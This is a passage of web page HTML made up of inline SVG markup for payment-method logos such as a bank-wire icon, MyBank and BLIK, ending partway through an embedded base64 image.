18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 